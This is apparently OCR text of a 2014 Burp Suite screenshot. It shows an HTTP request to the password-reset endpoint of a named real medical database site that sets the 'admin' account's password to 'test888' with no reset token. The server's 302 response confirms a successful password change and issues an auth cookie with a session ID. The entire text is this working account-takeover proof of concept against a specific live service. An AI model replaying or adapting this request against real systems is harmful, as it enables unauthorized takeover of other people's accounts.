 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
go cancel host .med.wanfangdata.com.cn follow redirect
< > port 80 use SSL
request
raw params headers hex
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://login.med.wanfangdata.com.cn/Account/ForgetPasswordGuider
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=
UserName=admin&NewPassword=test888&ConfirmPassword=test888
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=utf-8
Location:
/Account/Message?Title=%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%88%90%E5%8A%9F%2C%E8%AF%B7%E6%B3%A8%E6%84%8F%E6%9F%A5%E6%94%B6%E6%82%A8%E7%9A%84%E9%82%AE%E7%AE%B1%EF%BC%81&Message=%E5%AF%86%E7%A0%81%E4%BF
%AE%E6%94%B9%E6%88%90%E5%8A%9F%2C%E8%AF%B7%E6%B3%A8%E6%84%8F%E6%9F%A5%E6%94%B6%E6%82%A8%E7%9A%84%E9%82%AE%E7%AE%B1%EF%BC%81&RedirectTo=http%3A%2F%2Fmed.wanfangdata.com.cn%2F
Server: Microsoft-IIS/7.5
Set-Cookie:
WFKS.Auth=%7b%22Context%22%3a%7b%22AccountIds%22%3a%5b%5d%2c%22Data%22%3a%5b%5d%2c%22SessionId%22%3a%221d372c9f-5717-4d03-8c4a-c044e0fc0d22%22%2c%22Sign%22%3anull%7d%2c%22LastUpdate%22%3a%222014-11-29T10
%3a20%3a47Z%22%2c%22TicketSign%22%3a%223ex%5c%2fXdw7zxiBHrbpoXByyw%3d%3d%22%7d; domain=.wanfangdata.com.cn; path=/
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 29 Nov 2014 10:20:47 GMT
Content-Length: 501
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a
href="/Account/Message?Title=%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%88%90%E5%8A%9F%2C%E8%AF%B7%E6%B3%A8%E6%84%8F%E6%9F%A5%E6%94%B6%E6%82%A8%E7%9A%84%E9%82%AE%E7%AE%B1%EF%BC%81&amp;Message=%E5%AF%86%E7%A
0%81%E4%BF%AE%E6%94%B9%E6%88%90%E5%8A%9F%2C%E8%AF%B7%E6%B3%A8%E6%84%8F%E6%9F%A5%E6%94%B6%E6%82%A8%E7%9A%84%E9%82%AE%E7%AE%B1%EF%BC%81&amp;RedirectTo=http%3A%2F%2Fmed.wanfangdata.com.cn%2F">here</a>.</h2>
</body></html>
+ < > 0 matches
done length: 1,469 (250 millis)